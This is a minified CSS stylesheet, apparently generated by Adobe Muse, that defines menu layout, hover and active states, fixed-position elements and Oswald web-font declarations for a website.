#u155968-4,#u156008.MuseMenuActive #u156011-4,#u155959.MuseMenuActive #u155960-4,#u156104.MuseMenuActive #u156106-4,#u156078.MuseMenuActive #u156079-4,#u156027.MuseMenuActive #u156029-4,#u155971.MuseMenuActive #u155974-4,#u156099.MuseMenuActive #u156101-4,#u155980.MuseMenuActive #u155983-4,#u156069.MuseMenuActive #u156070-4,#u156057.MuseMenuActive #u156058-4,#u155999.MuseMenuActive #u156000-4,#u156085.MuseMenuActive #u156088-4,#u156036.MuseMenuActive #u156039-4,#u156050.MuseMenuActive #u156051-4,#u155987.MuseMenuActive #u155989-4,#u155994.MuseMenuActive #u155997-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u155700,#u156394,#u156555,#u156233,#u155708,#u167568,#u156835,#u156954,#u155715,#u156716,#u155834,#u156114,#u155953,#u155701{width:228px;position:relative;}#u155702{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156110.MuseMenuActive,#u155702:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u155702.MuseMenuActive{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u155704-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156110.MuseMenuActive #u156111-4,#u155702:hover #u155704-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u155702.MuseMenuActive #u155704-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u157077{width:185px;min-height:50px;position:relative;margin-right:-10000px;left:374px;}#u157080{width:185px;padding-bottom:30px;position:relative;}#u157073.MuseMenuActive,#u157080:hover{width:185px;min-height:0px;margin:0px;}#u157080:active{width:185px;min-height:0px;margin:0px;}#u157081-4{width:181px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u157073.MuseMenuActive #u157075-4,#u157080:hover #u157081-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u157080:active #u157081-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u157084{width:185px;min-height:50px;position:relative;margin-right:-10000px;left:561px;}#u157087{width:185px;padding-bottom:30px;position:relative;}#u157080.MuseMenuActive,#u157087:hover{width:185px;min-height:0px;margin:0px;}#u157087:active{width:185px;min-height:0px;margin:0px;}#u157087.MuseMenuActive{width:185px;min-height:0px;margin:0px;}#u157090-4{width:181px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u157080.MuseMenuActive #u157081-4,#u157087:hover #u157090-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u157087:active #u157090-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u157087.MuseMenuActive #u157090-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u157091{width:186px;min-height:50px;position:relative;margin-right:-10000px;left:748px;}#u157092{width:186px;padding-bottom:30px;position:relative;}#u157092:hover{width:186px;min-height:0px;margin:0px;}#u157092:active{width:186px;min-height:0px;margin:0px;}#u157092.MuseMenuActive{width:186px;min-height:0px;margin:0px;}#u157093-4{width:182px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u157092:hover #u157093-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:182px;margin:0px -10000px 0px 0px;}#u157092:active #u157093-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:182px;margin:0px -10000px 0px 0px;}#u157092.MuseMenuActive #u157093-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:182px;margin:0px -10000px 0px 0px;}#u169863{z-index:1844;width:132px;padding-bottom:56px;position:fixed;top:63px;left:50%;margin-left:108px;}#u169864-6{z-index:1845;width:132px;min-height:56px;position:fixed;top:63px;left:50%;margin-left:108px;}#u169865{z-index:1851;width:155px;padding-bottom:57px;position:fixed;top:62px;left:50%;margin-left:309px;}#u169866-6{z-index:1852;width:155px;min-height:56px;position:fixed;top:62px;left:50%;margin-left:309px;}#u169867{z-index:1858;width:37px;position:fixed;top:73px;left:50%;margin-left:58px;}#u169869{z-index:1860;width:37px;position:fixed;top:72px;left:50%;margin-left:256px;}#u169871-4{z-index:1862;width:123px;min-height:43px;position:fixed;top:68px;left:50%;margin-left:480px;}#u169871-4:hover{padding-top:0px;padding-bottom:0px;min-height:43px;width:123px;margin:0px 0px 0px 480px;}#u34720{z-index:2;width:30px;min-height:30px;position:relative;margin-right:-10000px;margin-top:4379px;left:1342px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1200px;padding-top:226px;padding-bottom:606px;}@font-face{font-family:'__Oswald_5';src:url('../fonts/oswald-bold1.eot');src:local('☺'), url('../fonts/oswald-bold1.woff') format('woff');font-weight:700;font-style:normal;}@font-face{font-family:'__Oswald_5';src:url('../fonts/oswald-light1.eot');src:local('☺'), url('../fonts/oswald-light1.woff') format('woff');font-weight:300;font-style:normal;}